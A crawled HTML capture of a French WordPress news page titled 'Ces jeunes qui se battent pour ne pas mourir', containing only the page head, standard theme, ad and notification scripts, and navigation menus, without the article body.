

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/
body_size: 28437
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Ces jeunes qui se battent pour ne pas mourir - Actustime</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://actustime.com/xmlrpc.php" />
    <meta property="og:image" content="https://actustime.com/wp-content/uploads/2019/05/sauvette.png" /><link rel="icon" type="image/png" href="https://actustime.com/wp-content/uploads/2019/04/favicon.png">
<!-- Optimisation pour les moteurs de recherche par Rank Math – https://s.rankmath.com/home -->
<meta name="description" content="Au quotidien, malgré le rétrécissement du marché de l’emploi et le taux de chômage élevé, des jeunes conscients ne baissent pas les bras et se battent pour ne p"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/" />
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Ces jeunes qui se battent pour ne pas mourir - Actustime">
<meta property="og:description" content="Au quotidien, malgré le rétrécissement du marché de l’emploi et le taux de chômage élevé, des jeunes conscients ne baissent pas les bras et se battent pour ne p">
<meta property="og:url" content="https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/">
<meta property="og:site_name" content="Actustime">
<meta property="article:section" content="Actualité">
<meta property="article:published_time" content="2019-05-05T00:38:28+02:00">
<meta property="article:modified_time" content="2019-10-24T18:48:23+02:00">
<meta property="og:updated_time" content="2019-10-24T18:48:23+02:00">
<meta property="og:image" content="https://actustime.com/wp-content/uploads/2019/05/sauvette.png">
<meta property="og:image:secure_url" content="https://actustime.com/wp-content/uploads/2019/05/sauvette.png">
<meta property="og:image:width" content="512">
<meta property="og:image:height" content="341">
<meta property="og:image:alt" content="Ces jeunes qui se battent pour ne pas mourir">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ces jeunes qui se battent pour ne pas mourir - Actustime">
<meta name="twitter:description" content="Au quotidien, malgré le rétrécissement du marché de l’emploi et le taux de chômage élevé, des jeunes conscients ne baissent pas les bras et se battent pour ne p">
<meta name="twitter:image" content="https://actustime.com/wp-content/uploads/2019/05/sauvette.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Ces jeunes qui se battent pour ne pas mourir - Actustime","description":"Au quotidien, malgr\u00e9 le r\u00e9tr\u00e9cissement du march\u00e9 de l\u2019emploi et le taux de ch\u00f4mage \u00e9lev\u00e9, des jeunes conscients ne baissent pas les bras et se battent pour ne p","datePublished":"2019-05-05T00:38:28+02:00","dateModified":"2019-10-24T18:48:23+02:00","publisher":{"@type":"Organization","name":"NewsTime","logo":{"@type":"ImageObject","url":false}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/actustime.com\/ces-jeunes-qui-se-battent-pour-ne-pas-mourir\/"},"author":{"@type":"Person","name":"Jb Talla"},"image":{"@type":"ImageObject","url":"https:\/\/actustime.com\/wp-content\/uploads\/2019\/05\/sauvette.png","width":512,"height":341}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Actustime &raquo; Flux" href="https://actustime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Actustime &raquo; Flux des commentaires" href="https://actustime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Actustime &raquo; Ces jeunes qui se battent pour ne pas mourir Flux des commentaires" href="https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/actustime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://actustime.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://actustime.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://actustime.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=5.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://actustime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://actustime.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://actustime.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://actustime.com/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<script type='text/javascript' src='https://actustime.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<link rel='https://api.w.org/' href='https://actustime.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actustime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://actustime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://actustime.com/?p=328' />
<link rel="alternate" type="application/json+oembed" href="https://actustime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factustime.com%2Fces-jeunes-qui-se-battent-pour-ne-pas-mourir%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://actustime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factustime.com%2Fces-jeunes-qui-se-battent-pour-ne-pas-mourir%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://actustime.com/wp-admin/admin-ajax.php';</script>

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://actustime.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://actustime.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '32d9bf53-9f44-4e85-bb86-313d053a5675';
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci pour votre subscription";
oneSignal_options['path'] = "https://actustime.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Veut afficher les notifications';
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = 'Ceci est un exemple de notification';
oneSignal_options['promptOptions']['acceptButtonText'] = 'CONTINUER';
oneSignal_options['promptOptions']['cancelButtonText'] = 'Non Merci';
oneSignal_options['promptOptions']['siteName'] = 'https://actustime.com';
oneSignal_options['promptOptions']['autoAcceptTitle'] = 'Cliquez sur autoriser';
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci pour votre subscription';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;ABONNER';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'SE DÉSABONNER';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Déverrouiller les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour autoriser les notifications';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/actustime.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/actustime.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e83933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3432084490904356",
    enable_page_level_ads: true
  });
</script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://actustime.com/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://actustime.com/category/actualite/",
                    "name": "Actualité"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/",
                    "name": "Ces jeunes qui se battent pour ne pas mourir"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="bp-nouveau post-template-default single single-post postid-328 single-format-standard ces-jeunes-qui-se-battent-pour-ne-pas-mourir global-block-template-1 wpb-js-composer js-comp-ver-5.7 vc_responsive td-animation-stack-type0 td-full-layout no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mtala-Newstime-2164889080217432" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/actustime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvxzcZUBa8omD0EroiKfbGw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-86"><a href="https://actustime.com/">Accueil</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://actustime.com/category/ledito/">L&rsquo;Édito</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="https://actustime.com/category/actualite/">Actualité<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://actustime.com/category/actualite/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/economie/">Économie</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/monde/">Monde</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/politique/">Politique</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/societe/">Société</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89"><a href="https://actustime.com/category/decouvertes/">Découvertes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://actustime.com/category/decouvertes/pleins-feux/">Pleins Feux</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/decouvertes/publi-reportage/">Publi-reportage</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/decouvertes/trajectoire/">Trajectoire</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="https://actustime.com/category/opinions/">Opinions</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a href="https://actustime.com/category/trucs-et-astuces/">Trucs &#038; Astuces<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://actustime.com/category/trucs-et-astuces/beaute/">Beauté</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/trucs-et-astuces/cuisine/">Cuisine</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/trucs-et-astuces/sante/">Santé</a></li>
</ul>
</li>
<li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1999"><a href="https://actustime.com/category/la-grande-palabre/">La Grande Palabre<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/colloques/">Colloques</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/conferences-debats/">Conférences-débats</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/le-grand-oral/">Le Grand Oral</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/publications/">Publications</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/seminaires/">Séminaires</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="https://actustime.com/category/offres/">Offres</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://actustime.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                vendredi, 23 janvier 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-245"><a href="https://actustime.com/category/intoxdesintox/">Intox/Desintox</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-242"><a href="https://actustime.com/category/chapeau-massue/">Chapeau/Massue</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-247"><a href="https://actustime.com/category/videos/">Videos</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-66"><a href="https://actustime.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mtala-Newstime-2164889080217432" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/actustime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvxzcZUBa8omD0EroiKfbGw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

